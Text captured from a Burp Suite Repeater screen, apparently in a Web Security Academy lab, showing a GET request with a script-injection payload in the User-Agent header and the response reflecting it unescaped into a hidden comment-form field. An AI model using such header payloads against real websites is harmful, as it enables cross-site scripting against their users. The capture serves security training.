 Send Cancel < > Target: https://0aa2004303e692b382763875004a00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /post?postId=8 HTTP/2
2 Host: 0aa2004303e692b382763875004a00e9.web-security-academy.net
3 Cookie: session=HxD1VHQWk7kdAV1ks0YhNDPXcIgeKhU3
4 User-Agent: "/><script>alert(1)</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aa2004303e692b382763875004a00e9.web-security-academy.net/post/comment/confirmation?postId=8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
122 <section class="add-comment">
123 <h2>
Leave a comment
</h2>
124 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
125 <input required type="hidden" name="csrf" value="PSBHeVGB9KidOOk9cWXbstw7vE78eHYs">
126 <input required type="hidden" name="userAgent" value=""/>
<script>
alert(1)
</script>
">
127 <input required type="hidden" name="postId" value="8">
128 <label>
Comment:
</label>
129 <textarea required rows="12" cols="300" name="comment">
</textarea>
130 <label>
Name:
</label>
Inspector
Notes